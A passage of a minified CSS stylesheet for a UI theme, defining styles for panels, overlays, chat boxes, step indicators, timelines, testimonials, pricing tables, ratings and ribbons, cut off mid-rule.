.panel:first-child{border-radius:.286rem .286rem 0 0}.panel-group-continuous .panel:last-child{border-radius:0 0 .286rem .286rem}.panel-group-continuous .panel+.panel{margin-top:0;border-top:1px solid #e4eaec}.panel-group-simple .panel{background:0 0}.panel-group-simple .panel-title{padding-left:0;padding-bottom:10px}.panel-group-simple .panel-title:after,.panel-group-simple .panel-title:before{right:5px}.panel-group-simple .panel-collapse .panel-body{padding-left:0;padding-right:0;padding-top:10px}.panel-group-simple .panel+.panel{margin-top:0}.cover{overflow:hidden}.cover-background{height:100%;background-repeat:no-repeat;background-position:center;-webkit-background-size:cover;background-size:cover}.cover-image{width:100%}.cover-quote{position:relative;margin-bottom:0;padding-left:35px;border-left:none}.cover-quote:after,.cover-quote:before{position:absolute;top:-20px;font-size:4em}.cover-quote:before{left:0;content:open-quote}.cover-quote:after{right:0;content:close-quote;visibility:hidden}.cover-quote.blockquote-reverse{padding-right:35px;padding-left:20px;border-right:none}.cover-quote.blockquote-reverse:before{right:0;left:auto;content:close-quote}.cover-gallery .carousel-inner img{width:100%}.cover-iframe{width:100%;border:0 none}.overlay{position:relative;display:inline-block;width:100%;max-width:100%;margin:0;overflow:hidden;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0)}.overlay-figure{width:100%;max-width:100%;margin-bottom:0}.overlay-panel{position:absolute;top:0;right:0;bottom:0;left:0;padding:20px;color:#fff}.overlay-panel a:not([class]){color:inherit;text-decoration:underline}.overlay-panel>:last-child{margin-bottom:0}.overlay-panel h1,.overlay-panel h2,.overlay-panel h3,.overlay-panel h4,.overlay-panel h5,.overlay-panel h6{color:inherit}.overlay-hover:not(:hover) .overlay-panel:not(.overlay-background-fixed){opacity:0}.overlay-background{background:rgba(0,0,0,.5)}.overlay-image{width:100%;max-width:100%;padding:0}.overlay-shade{background:transparent -webkit-gradient(linear,left top,left bottom,color-stop(50%,rgba(255,255,255,0)),color-stop(90%,rgba(255,255,255,.87)),to(#fff)) repeat scroll 0 0;background:transparent -webkit-linear-gradient(top,rgba(255,255,255,0) 50%,rgba(255,255,255,.87) 90%,#fff 100%) repeat scroll 0 0;background:transparent -o-linear-gradient(top,rgba(255,255,255,0) 50%,rgba(255,255,255,.87) 90%,#fff 100%) repeat scroll 0 0;background:transparent linear-gradient(to bottom,rgba(255,255,255,0) 50%,rgba(255,255,255,.87) 90%,#fff 100%) repeat scroll 0 0}.overlay-top{bottom:auto}.overlay-bottom{top:auto}.overlay-left{right:auto}.overlay-right{left:auto}.overlay-icon{font-size:0;text-align:center}.overlay-icon:before{display:inline-block;height:100%;vertical-align:middle;content:""}.overlay-icon .icon{display:inline-block;width:2rem;height:2rem;margin-right:10px;margin-left:10px;font-size:2rem;line-height:1;color:#fff;text-decoration:none}.overlay-anchor{position:absolute;top:0;right:0;bottom:0;left:0}.overlay-blur,.overlay-fade,.overlay-grayscale,.overlay-scale,.overlay-spin,[class*=overlay-slide]{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:opacity -webkit-transform -webkit-filter,opacity -webkit-transform filter;-o-transition-property:opacity -o-transform filter;transition-property:opacity transform filter}.overlay-fade{opacity:.7}.overlay-hover:hover .overlay-fade{opacity:1}.overlay-scale{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.overlay-hover:hover .overlay-scale{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.overlay-spin{-webkit-transform:scale(1) rotate(0);-ms-transform:scale(1) rotate(0);-o-transform:scale(1) rotate(0);transform:scale(1) rotate(0)}.overlay-hover:hover .overlay-spin{-webkit-transform:scale(1.1) rotate(3deg);-ms-transform:scale(1.1) rotate(3deg);-o-transform:scale(1.1) rotate(3deg);transform:scale(1.1) rotate(3deg)}.overlay-grayscale{filter:grayscale(100%);-webkit-filter:grayscale(100%)}.overlay-hover:hover .overlay-grayscale{filter:grayscale(0);-webkit-filter:grayscale(0)}[class*=overlay-slide]{opacity:0}.overlay-slide-top{-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%)}.overlay-slide-bottom{-webkit-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%)}.overlay-slide-left{-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}.overlay-slide-right{-webkit-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}.overlay-hover:hover [class*=overlay-slide]{opacity:1;-webkit-transform:translateX(0) translateY(0);-ms-transform:translateX(0) translateY(0);-o-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}.comments{padding:0;margin:0}.comments .comment{border:none;border-bottom:1px solid #e4eaec}.comments .comment .comment:first-child{border-top:1px solid #e4eaec}.comments .comment .comment:last-child{border-bottom:none}.comment{padding:20px 0;margin:0}.comment .comment{margin-top:20px;padding-bottom:20px}.comment .comment:last-child{padding-bottom:0}.comment-author,.comment-author:focus,.comment-author:hover{color:#37474f}.comment-meta{margin-left:5px;display:inline-block;font-size:.858rem;color:#a3afb7}.comment-content{margin-top:5px}.comment-content p{margin-bottom:10px}.comment-actions{margin-top:10px;text-align:right}.comment-actions a{display:inline-block;margin-right:10px;vertical-align:middle}.comment-actions a.icon{text-decoration:none}.comment-actions a:last-child{margin-right:0}.comment-reply{margin:22px 0 10px}.comment-reply .form-group:last-child{margin-bottom:0}.chat-box{height:100%;width:100%;background-color:#fff;overflow:hidden}.chats{padding:30px 15px}.chat-avatar{float:right}.chat-avatar .avatar{width:30px}.chat-body{display:block;margin:10px 30px 0 0;overflow:hidden}.chat-body:first-child{margin-top:0}.chat-content{position:relative;display:block;float:right;padding:8px 15px;margin:0 20px 10px 0;clear:both;color:#fff;background-color:#62a8ea;border-radius:.286rem}.chat-content:before{position:absolute;top:10px;right:-10px;width:0;height:0;content:"";border:5px solid transparent;border-left-color:#62a8ea}.chat-content p{margin-bottom:.5rem}.chat-content>p:last-child{margin-bottom:0}.chat-content+.chat-content:before{border-color:transparent}.chat-time{display:block;margin-top:8px;color:rgba(255,255,255,.6)}.chat-left .chat-avatar{float:left}.chat-left .chat-body{margin-right:0;margin-left:30px}.chat-left .chat-content{float:left;margin:0 0 10px 20px;color:#76838f;background-color:#dfe9ef}.chat-left .chat-content:before{right:auto;left:-10px;border-right-color:#dfe9ef;border-left-color:transparent}.chat-left .chat-content+.chat-content:before{border-color:transparent}.chat-left .chat-time{color:#a3afb7}.steps{display:block;margin:0 0 22px}.step{position:relative;padding:12px 20px;margin:0;color:#a3afb7;font-size:inherit;vertical-align:top;background-color:#f3f7f9;border-radius:0}.step-icon{float:left;font-size:20px;margin-right:.5em}.step-number{position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);left:20px;width:40px;height:40px;font-size:24px;line-height:40px;color:#fff;text-align:center;background:#e4eaec;border-radius:50%}.step-number~.step-desc{min-height:40px;margin-left:50px}.step-title{font-size:20px;color:#526069;margin-bottom:0}.step-desc{text-align:left}.step-desc p{margin-bottom:0}.steps-vertical .step{display:block;padding:18px 20px}.steps-vertical .step,.steps-vertical .step[class*=col-]{width:100%;float:none}.step.current{color:#fff;background-color:#62a8ea}.step.current .step-title{color:#fff}.step.current .step-number{color:#62a8ea;background-color:#fff}.step.disabled{color:#ccd5db;pointer-events:none;cursor:auto}.step.disabled .step-title{color:#ccd5db}.step.disabled .step-number{background-color:#ccd5db}.step.error{color:#fff;background-color:#f96868}.step.error .step-title{color:#fff}.step.error .step-number{color:#f96868;background-color:#fff}.step.done{color:#fff;background-color:#46be8a}.step.done .step-title{color:#fff}.step.done .step-number{color:#46be8a;background-color:#fff}.steps-lg .step{padding:20px 20px;font-size:16px}.steps-lg .step-icon{font-size:22px}.steps-lg .step-title{font-size:22px}.steps-lg .step-number{width:46px;height:46px;font-size:28px;line-height:46px}.steps-lg .step-number~.step-desc{min-height:46px;margin-left:56px}.steps-sm .step{font-size:12px}.steps-sm .step-icon{font-size:18px}.steps-sm .step-title{font-size:18px}.steps-sm .step-number{width:30px;height:30px;font-size:24px;line-height:30px}.steps-sm .step-number~.step-desc{min-height:30px;margin-left:40px}.steps-xs .step{font-size:10px}.steps-xs .step-icon{font-size:16px}.steps-xs .step-title{font-size:16px}.steps-xs .step-number{width:24px;height:24px;font-size:20px;line-height:24px}.steps-xs .step-number~.step-desc{min-height:24px;margin-left:34px}.pearls{display:block;margin:0 0 22px}.pearl{position:relative;padding:0;margin:0;text-align:center}.pearl:after,.pearl:before{position:absolute;top:18px;z-index:0;width:50%;height:4px;content:"";background-color:#f3f7f9}.pearl:before{left:0}.pearl:after{right:0}.pearl:first-child:before,.pearl:last-child:after{display:none!important}.pearl-icon,.pearl-number{position:relative;z-index:1;display:inline-block;width:36px;height:36px;line-height:32px;color:#fff;text-align:center;background:#ccd5db;border-radius:50%;border:2px solid #ccd5db}.pearl-number{font-size:18px}.pearl-icon{font-size:18px}.pearl-title{margin-top:.5em;display:block;font-size:16px;color:#526069;margin-bottom:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pearl.current:after,.pearl.current:before{background-color:#62a8ea}.pearl.current .pearl-icon,.pearl.current .pearl-number{color:#62a8ea;background-color:#fff;border-color:#62a8ea;-webkit-transform:scale(1.3);-ms-transform:scale(1.3);-o-transform:scale(1.3);transform:scale(1.3)}.pearl.disabled{pointer-events:none;cursor:auto}.pearl.disabled:after,.pearl.disabled:before{background-color:#f3f7f9}.pearl.disabled .pearl-icon,.pearl.disabled .pearl-number{color:#fff;background-color:#ccd5db;border-color:#ccd5db}.pearl.error:before{background-color:#62a8ea}.pearl.error:after{background-color:#f3f7f9}.pearl.error .pearl-icon,.pearl.error .pearl-number{color:#f96868;background-color:#fff;border-color:#f96868}.pearl.done:after,.pearl.done:before{background-color:#62a8ea}.pearl.done .pearl-icon,.pearl.done .pearl-number{color:#fff;background-color:#62a8ea;border-color:#62a8ea}.pearls-lg .pearl:after,.pearls-lg .pearl:before{top:20px}.pearls-lg .pearl-title{font-size:18px}.pearls-lg .pearl-icon,.pearls-lg .pearl-number{width:40px;height:40px;line-height:36px}.pearls-lg .pearl-icon{font-size:20px}.pearls-lg .pearl-number{font-size:20px}.pearls-sm .pearl:after,.pearls-sm .pearl:before{top:16px}.pearls-sm .pearl-title{font-size:14px}.pearls-sm .pearl-icon,.pearls-sm .pearl-number{width:32px;height:32px;line-height:28px}.pearls-sm .pearl-number{font-size:16px}.pearls-sm .pearl-icon{font-size:14px}.pearls-xs .pearl:after,.pearls-xs .pearl:before{top:12px;height:2px}.pearls-xs .pearl-title{font-size:12px}.pearls-xs .pearl-icon,.pearls-xs .pearl-number{width:24px;height:24px;line-height:20px}.pearls-xs .pearl-number{font-size:12px}.pearls-xs .pearl-icon{font-size:12px}.timeline{position:relative;padding:0;margin-bottom:22px;list-style:none;background:0 0}.timeline:before{position:absolute;top:0;bottom:0;left:50%;width:2px;margin-left:-1px;content:"";background-color:#e4eaec}.timeline::after{content:"";display:table;clear:both}.timeline:not(.timeline-single) .timeline-item:first-child+.timeline-item,.timeline:not(.timeline-single) .timeline-period+.timeline-item+.timeline-item{margin-top:90px}.timeline-item{position:relative;display:block;float:left;width:50%;padding-right:40px;margin-bottom:60px}.timeline-item:not(.timeline-period)::after{content:"";display:table;clear:both}.timeline-item.timeline-reverse{float:right;padding-right:0;padding-left:40px;clear:right}.timeline-item:last-child{margin-bottom:0}.timeline-period{position:relative;z-index:6;display:block;padding:25px 10px;margin:20px auto 30px;clear:both;font-size:26px;text-align:center;text-transform:uppercase;background:#f1f4f5}.timeline-content{width:100%;overflow:hidden}.timeline-dot{position:absolute;right:0;z-index:11;color:#fff;text-align:center;cursor:pointer;background-color:#62a8ea;border-radius:50%;top:7.5px}.timeline-reverse .timeline-dot{right:auto;left:0;margin-right:0}.timeline .timeline-dot{width:14px;height:14px;margin-right:-7px;line-height:14px}.timeline .timeline-reverse .timeline-dot{margin-left:-7px}.timeline.timeline-single{margin-left:7px}.timeline.timeline-single .timeline-dot{margin-left:-7px}@media (max-width:767px){.timeline{margin-left:7px}.timeline .timeline-dot{margin-left:-7px}}.timeline-info{float:right;padding:0 20px;margin-bottom:22px;line-height:28px;text-align:center;background:#e4eaec;border:1px solid #e4eaec;border-radius:20px}.timeline-reverse .timeline-info{float:left}.timeline-footer{position:absolute;right:0;bottom:-30px;margin-right:55px}.timeline-footer .icon{margin-right:.3em}.timeline-reverse .timeline-footer{right:auto;left:0;margin-right:0;margin-left:55px}.timeline-reverse+.timeline-reverse{margin-top:0}@media (max-width:767px){.timeline:before{left:0}.timeline-item,.timeline-item.timeline-reverse{float:none;width:100%;padding-right:0;padding-left:40px;margin-top:0;margin-bottom:60px}.timeline-dot{right:auto;left:0;margin-right:0;margin-left:-7px}.timeline-info{display:inline-block;float:none}.timeline-footer{right:auto;bottom:-26px;left:0;margin-right:0;margin-left:40px}}.timeline-single:before{left:0}.timeline-single .timeline-item{float:none;width:100%;padding-right:0;padding-left:40px;margin-bottom:60px}.timeline-single .timeline-dot{right:auto;left:0;margin-right:0;margin-left:-7px}.timeline-single .timeline-info{float:left}.timeline-single .timeline-footer{right:auto;bottom:-26px;left:0;margin-right:0;margin-left:40px}.timeline-icon .timeline-dot{width:40px;height:40px;margin-right:-20px;line-height:40px}.timeline-icon .timeline-reverse .timeline-dot{margin-left:-20px}.timeline-icon.timeline-single{margin-left:20px}.timeline-icon.timeline-single .timeline-dot{margin-left:-20px}@media (max-width:767px){.timeline-icon{margin-left:20px}.timeline-icon .timeline-dot{margin-left:-20px}}.timeline-icon .timeline-dot{top:-5.5px}.timeline-avatar .timeline-dot{width:40px;height:40px;margin-right:-20px;line-height:40px}.timeline-avatar .timeline-reverse .timeline-dot{margin-left:-20px}.timeline-avatar.timeline-single{margin-left:20px}.timeline-avatar.timeline-single .timeline-dot{margin-left:-20px}@media (max-width:767px){.timeline-avatar{margin-left:20px}.timeline-avatar .timeline-dot{margin-left:-20px}}.timeline-avatar-sm .timeline-dot{width:30px;height:30px;margin-right:-15px;line-height:30px}.timeline-avatar-sm .timeline-reverse .timeline-dot{margin-left:-15px}.timeline-avatar-sm.timeline-single{margin-left:15px}.timeline-avatar-sm.timeline-single .timeline-dot{margin-left:-15px}@media (max-width:767px){.timeline-avatar-sm{margin-left:15px}.timeline-avatar-sm .timeline-dot{margin-left:-15px}}.timeline-avatar-lg .timeline-dot{width:50px;height:50px;margin-right:-25px;line-height:50px}.timeline-avatar-lg .timeline-reverse .timeline-dot{margin-left:-25px}.timeline-avatar-lg.timeline-single{margin-left:25px}.timeline-avatar-lg.timeline-single .timeline-dot{margin-left:-25px}@media (max-width:767px){.timeline-avatar-lg{margin-left:25px}.timeline-avatar-lg .timeline-dot{margin-left:-25px}}.timeline-simple .timeline-dot{top:0;margin-top:10px}.timeline-feed .timeline-dot{width:30px;height:30px;margin-right:-15px;line-height:30px}.timeline-feed .timeline-reverse .timeline-dot{margin-left:-15px}.timeline-feed.timeline-single{margin-left:15px}.timeline-feed.timeline-single .timeline-dot{margin-left:-15px}@media (max-width:767px){.timeline-feed{margin-left:15px}.timeline-feed .timeline-dot{margin-left:-15px}}.timeline-feed.timeline-simple .timeline-dot{margin-top:5px}.timeline-feed .timeline-item{padding-right:30px;margin-bottom:22px}.timeline-feed .timeline-item.timeline-reverse{padding-left:30px}.timeline-feed.timeline-single .timeline-item{padding-left:30px}@media (max-width:767px){.timeline-feed .timeline-item{padding-right:30px;margin-bottom:22px}}.testimonial{margin:3px 3px 22px}.testimonial-ul{padding:0;margin:0;list-style:none}.testimonial-item{float:left;padding:0 15px 30px;margin:0}.testimonial-content{position:relative;padding:15px 20px;margin-top:10px;margin-bottom:25px;background-color:#f3f7f9;border-radius:.215rem}.testimonial-content:before{position:absolute;bottom:-7px;left:33px;display:block;width:14px;height:14px;content:"";background-color:#f3f7f9;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.testimonial-content>p:last-child{margin-bottom:0}.testimonial-image{position:relative;float:left;margin-top:5px;margin-left:20px}.testimonial-author{display:block;margin-left:75px;font-size:18px}.testimonial-company{display:block;margin-left:75px;font-size:.858rem;opacity:.8}.testimonial-control a{color:#ccd5db}.testimonial-control a:hover{color:#89bceb;text-decoration:none}.testimonial-reverse .testimonial-content:before{right:33px;left:auto}.testimonial-reverse .testimonial-image{float:right;margin-right:20px;margin-left:0}.testimonial-reverse .testimonial-author,.testimonial-reverse .testimonial-company{margin-left:0;margin-right:75px;text-align:right}.testimonial-top .testimonial-item{padding:30px 15px 0}.testimonial-top .testimonial-content{margin-top:30px;margin-bottom:10px}.testimonial-top .testimonial-content:before{top:-7px;bottom:auto}.testimonial.carousel{position:relative;width:100%;overflow:hidden}.testimonial.carousel .testimonial-item{position:relative;display:none;width:100%;padding:10px;-webkit-transition:left .6s ease-in-out 0s;-o-transition:left .6s ease-in-out 0s;transition:left .6s ease-in-out 0s}.testimonial.carousel .testimonial-item.active,.testimonial.carousel .testimonial-item.next,.testimonial.carousel .testimonial-item.prev{display:block}.testimonial.carousel .testimonial-item.next,.testimonial.carousel .testimonial-item.prev{position:absolute;top:0;width:100%}.testimonial.carousel .testimonial-item.next{left:100%}.testimonial.carousel .testimonial-item.prev{left:-100%}.testimonial.carousel .testimonial-item.next.left,.testimonial.carousel .testimonial-item.prev.right{left:0}.testimonial.carousel .testimonial-item.active{left:0}.testimonial.carousel .testimonial-item.active.left{left:-100%}.testimonial.carousel .testimonial-item.active.right{left:100%}.testimonial.carousel .testimonial-content{padding:10px}.testimonial.carousel .testimonial-control{position:absolute;right:10px;bottom:20px}.testimonial.carousel .testimonial-control>*{margin-left:10px}.testimonial.carousel.testimonial-reverse .testimonial-control{right:auto;left:10px}.testimonial.carousel.testimonial-reverse .testimonial-control>*{margin-right:10px;margin-left:0}.testimonial.carousel.testimonial-top .testimonial-control{top:20px;bottom:auto}.pricing-list{margin-bottom:22px;text-align:center;border:1px solid #e4eaec;border-radius:.215rem}.pricing-list [class*=bg-],.pricing-list [class*=bg-] *,.pricing-list [class^=bg-],.pricing-list [class^=bg-] *{color:#fff}.pricing-list .pricing-header{border-bottom:1px solid #e4eaec;border-radius:.215rem .215rem 0 0}.pricing-list .pricing-title{padding:15px 30px;font-size:1rem;font-weight:700;text-transform:uppercase;letter-spacing:2px;border-radius:.215rem .215rem 0 0}.pricing-list .pricing-price{padding:20px 30px;margin:0;font-size:3.858rem;font-weight:700;color:#37474f}.pricing-list .pricing-period{font-size:1rem;font-weight:400}.pricing-list .pricing-features{padding:0 18px;margin:0}.pricing-list .pricing-features li{display:block;padding:15px;list-style:none;border-top:1px dashed #e4eaec}.pricing-list .pricing-features li:first-child{border-top:none}.pricing-list .pricing-footer{padding:30px;border-radius:0 0 .215rem .215rem}.pricing-table{padding-top:30px;text-align:center}.pricing-table::after{content:"";display:table;clear:both}.pricing-table [class*=pricing-column]{float:left;width:100%;margin-bottom:30px;background-color:#f3f7f9;border:1px solid #e4eaec;border-right:none}.pricing-table [class*=pricing-column]:last-child{border-right:1px solid #e4eaec}.pricing-table [class*=pricing-column].featured{position:relative;margin-right:-1px;background-color:#fff;border-right:1px solid #e4eaec}.pricing-table .pricing-header{padding-bottom:24px;margin:30px 30px 25px;border-bottom:1px solid #e4eaec}.pricing-table .pricing-price{font-size:48px}.pricing-table .pricing-currency{display:inline-block;margin-top:10px;margin-right:-10px;font-size:20px;vertical-align:top}.pricing-table .pricing-period{font-size:16px}.pricing-table .pricing-title{font-size:20px;text-transform:uppercase;letter-spacing:2px}.pricing-table .pricing-features{padding:0;margin:0}.pricing-table .pricing-features li{display:block;margin-bottom:20px;font-size:14px;list-style:none}.pricing-table .pricing-footer{padding:20px 0;margin:25px 30px 30px}@media (min-width:768px){.pricing-table .pricing-column-three{width:33.33%}.pricing-table .pricing-column-three.featured{top:-30px;padding-top:30px;padding-bottom:30px;margin-bottom:-30px}.pricing-table .pricing-column-four{width:50%}.pricing-table .pricing-column-five{width:50%}}@media (min-width:1200px){.pricing-table .pricing-column-four{width:25%}.pricing-table .pricing-column-five{width:20%}.pricing-table .pricing-column-five.featured,.pricing-table .pricing-column-four.featured{top:-30px;padding-top:30px;padding-bottom:30px;margin-bottom:-30px}}.rating{display:inline-block;margin:0 .5rem 0 0;font-size:0;vertical-align:middle}.rating:before{display:block;height:0;clear:both;visibility:hidden;content:""}.rating.hover .icon.active{opacity:.5}.rating .icon{width:1em;height:auto;padding:0;margin:0 10px 0 0;font-size:1rem;color:#ccd5db;vertical-align:middle;cursor:pointer}.rating .icon:before{-webkit-transition:color .3s ease,opacity .3s ease;-o-transition:color .3s ease,opacity .3s ease;transition:color .3s ease,opacity .3s ease}.rating .icon.active{color:#f2a654!important}.rating .icon.active.hover{color:#f2a654!important;opacity:1}.rating .icon.hover{color:#f2a654!important;opacity:1}.rating .icon:last-child{margin-right:0}.rating-disabled .icon{cursor:default}.rating-sm .icon{font-size:.858rem}.rating-lg .icon{font-size:1.286rem}.ribbon{position:absolute;top:-3px;left:-3px;width:150px;height:150px;text-align:center;background-color:transparent}.ribbon-inner{position:absolute;top:16px;left:0;display:inline-block;height:30px;padding-right:20px;padding-left:20px;line-height:30px;color:#fff;white-space:nowrap;background-color:#526069}.ribbon-inner .icon{font-size:16px}.ribbon-lg .ribbon-inner{height:38px;font-size:1.286rem;line-height:38px}.ribbon-sm .ribbon-inner{height:26px;font-size:.858rem;line-height:26px}.ribbon-xs .ribbon-inner{height:22px;font-size:.858rem;line-height:22px}.ribbon-vertical .ribbon-inner{top:0;left:16px;width:30px;height:60px;padding:15px 0}.ribbon-vertical.ribbon-xs .ribbon-inner{width:22px;height:50px}.ribbon-vertical.ribbon-sm .ribbon-inner{width:26px;height:55px}.ribbon-vertical.ribbon-lg .ribbon-inner{width:38px;height:70px}.ribbon-reverse{right:-3px;left:auto}.ribbon-reverse .ribbon-inner{right:0;left:auto}.ribbon-reverse.ribbon-vertical .ribbon-inner{right:16px}.ribbon-bookmark .ribbon-inner{-webkit-box-shadow:none;box-shadow:none}.ribbon-bookmark .ribbon-inner:before{position:absolute;top:0;left:100%;display:block;width:0;height:0;content:"";border:15px solid #526069;border-right:10px solid transparent}.ribbon-bookmark.ribbon-vertical .ribbon-inner:before{top:100%;left:0;margin-top:-15px;border-right:15px solid #526069;border-bottom:10px solid transparent}.ribbon-bookmark.ribbon-vertical.ribbon-xs .ribbon-inner:before{margin-top:-11px}.ribbon-bookmark.ribbon-vertical.ribbon-sm .ribbon-inner:before{margin-top:-13px}.ribbon-bookmark.ribbon-vertical.ribbon-lg .ribbon-inner:before{margin-top:-19px}.ribbon-bookmark.ribbon-reverse .ribbon-inner:before{right:100%;left:auto;border-right:15px solid #526069;border-left:10px solid transparent}.ribbon-bookmark.ribbon-reverse.ribbon-vertical .ribbon-inner:before{right:auto;left:0;border-right-color:#526069;border-bottom-color:transparent;border-left:15px solid #526069}.ribbon-bookmark.ribbon-xs .ribbon-inner:before{border-width:11px}.ribbon-bookmark.ribbon-sm .ribbon-inner:before{border-width:13px}.ribbon-bookmark.ribbon-lg .ribbon-inner:before{border-width:19px}.ribbon-badge{top:-2px;left:-2px;overflow:hidden}.ribbon-badge .ribbon-inner{left:-40px;width:100%;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.ribbon-badge.ribbon-reverse{right:-2px;left:auto}.ribbon-badge.ribbon-reverse .ribbon-inner{right:-40px;left:auto;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.ribbon-badge.ribbon-bottom{top:auto;bottom:-2px}.ribbon-badge.ribbon-bottom .ribbon-inner{top:auto;bottom:16px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.ribbon-badge.ribbon-bottom.ribbon-reverse .ribbon-inner{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.ribbon-corner{top:0;left:0;overflow:hidden}.ribbon-corner .ribbon-inner{top:0;left:0;width:40px;height:35px;padding:0;line-height:35px;background-color:transparent}.ribbon-corner .ribbon-inner:before{position:absolute;top:0;left:0;width:0;height:0;content:"";border:30px solid transparent;border-top-color:#526069;border-left-color:#526069}.ribbon-corner.ribbon-reverse{right:0;left:auto}.ribbon-corner.ribbon-reverse .ribbon-inner{right:0;left:auto}.ribbon-corner.ribbon-reverse .ribbon-inner:before{right:0;left:auto;border-right-color:#526069;border-left-color:transparent}.ribbon-corner.ribbon-bottom{top:auto;bottom:0}.ribbon-corner.ribbon-bottom .ribbon-inner{top:auto;bottom:0}.ribbon-corner.ribbon-bottom .ribbon-inner:before{top:auto;bottom:0;border-top-color:transparent;border-bottom-color:#526069}.ribbon-corner.ribbon-xs .ribbon-inner{width:28px;height:26px;line-height:26px}.ribbon-corner.ribbon-xs .ribbon-inner:before{border-width:22px}.ribbon-corner.ribbon-xs .ribbon-inner>.icon{font-size:.858rem}.ribbon-corner.ribbon-sm .ribbon-inner{width:34px;height:32px;line-height:32px}.ribbon-corner.ribbon-sm .ribbon-inner:before{border-width:26px}.ribbon-corner.ribbon-sm .ribbon-inner>.icon{font-size:.858rem}.ribbon-corner.ribbon-lg .ribbon-inner{width:46px;height:44px;line-height:44px}.ribbon-corner.ribbon-lg .ribbon-inner:before{border-width:36px}.ribbon-corner.ribbon-lg .ribbon-inner>.icon{font-size:1.286rem}.ribbon-clip{left:-14px}.ribbon-clip .ribbon-inner{padding-left:23px;border-radius:0 5px 5px 0}.ribbon-clip .ribbon-inner:after{position:absolute;bottom:-14px;left:0;width:0;height:0;content:"";border:7px solid transparent;border-top-color:#37474f;border-right-color:#37474f}.ribbon-clip.ribbon-reverse{right:-14px;left:auto}.ribbon-clip.ribbon-reverse .ribbon-inner{padding-right:23px;padding-left:15px;border-radius:5px 0 0 5px}.ribbon-clip.ribbon-reverse .ribbon-inner:after{right:0;left:auto;border-right-color:transparent;border-left-color:#37474f}.ribbon-clip.ribbon-bottom{top:auto;bottom:-3px}.ribbon-clip.ribbon-bottom .ribbon-inner{top:auto;bottom:16px}.ribbon-clip.ribbon-bottom .ribbon-inner:after{top:-14px;bottom:auto;border-top-color:transparent;border-bottom-color:#37474f}.ribbon-primary .ribbon-inner{background-color:#62a8ea}.ribbon-primary.ribbon-bookmark .ribbon-inner:before{border-color:#62a8ea;border-right-color:transparent}.ribbon-primary.ribbon-bookmark.ribbon-reverse .ribbon-inner:before{border-right-color:#62a8ea;border-left-color:transparent}.ribbon-primary.ribbon-bookmark.ribbon-vertical .ribbon-inner:before{border-right-color:#62a8ea;border-bottom-color:transparent}.ribbon-primary.ribbon-bookmark.ribbon-vertical.ribbon-reverse .ribbon-inner:before{border-right-color:#62a8ea;border-bottom-color:transparent;border-left-color:#62a8ea}.ribbon-primary.ribbon-corner .ribbon-inner{background-color:transparent}.ribbon-primary.ribbon-corner .ribbon-inner:before{border-top-color:#62a8ea;border-left-color:#62a8ea}.ribbon-primary.ribbon-corner.ribbon-reverse .ribbon-inner:before{border-right-color:#62a8ea;border-left-color:transparent}.ribbon-primary.ribbon-corner.ribbon-bottom .ribbon-inner:before{border-top-color:transparent;border-bottom-color:#62a8ea}.ribbon-primary .ribbon-inner:after{border-top-color:#4e97d9;border-right-color:#4e97d9}.ribbon-primary.ribbon-reverse .ribbon-inner:after{border-right-color:transparent;border-left-color:#4e97d9}.ribbon-primary.ribbon-bottom .ribbon-inner:after{border-top-color:transparent;border-bottom-color:#4e97d9}.ribbon-success .ribbon-inner{background-color:#46be8a}.ribbon-success.ribbon-bookmark .ribbon-inner:before{border-color:#46be8a;border-right-color:transparent}.ribbon-success.ribbon-bookmark.ribbon-reverse .ribbon-inner:before{border-right-color:#46be8a;border-left-color:transparent}.ribbon-success.ribbon-bookmark.ribbon-vertical .ribbon-inner:before{border-right-color:#46be8a;border-bottom-color:transparent}.ribbon-success.ribbon-bookmark.ribbon-vertical.ribbon-reverse .ribbon-inner:before{border-right-color:#46be8a;border-bottom-color:transparent;border-left-color:#46be8a}.ribbon-success.ribbon-corner .ribbon-inner{background-color:transparent}.ribbon-success.ribbon-corner .ribbon-inner:before{border-top-color:#46be8a;border-left-color:#46be8a}.ribbon-success.ribbon-corner.ribbon-reverse .ribbon-inner:before{border-right-color:#46be8a;border-left-color:transparent}.ribbon-success.ribbon-corner.ribbon-bottom .ribbon-inner:before{border-top-color:transparent;border-bottom-color:#46be8a}.ribbon-success .ribbon-inner:after{border-top-color:#36ab7a;border-right-color:#36ab7a}.ribbon-success.ribbon-reverse .ribbon-inner:after{border-right-color:transparent;border-left-color:#36ab7a}.ribbon-success.ribbon-bottom .ribbon-inner:after{border-top-color:transparent;border-bottom-color:#36ab7a}.ribbon-info .ribbon-inner{background-color:#57c7d4}.ribbon-info.ribbon-bookmark .ribbon-inner:before{border-color:#57c7d4;border-right-color:transparent}.ribbon-info.ribbon-bookmark.ribbon-reverse .ribbon-inner:before{border-right-color:#57c7d4;border-left-color:transparent}.ribbon-info.ribbon-bookmark.ribbon-vertical .ribbon-inner:before{border-right-color:#57c7d4;border-bottom-color:transparent}.ribbon-info.ribbon-bookmark.ribbon-vertical.ribbon-reverse 